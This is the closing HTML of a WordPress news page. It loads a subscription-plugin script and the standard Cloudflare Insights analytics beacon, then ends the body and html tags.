<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>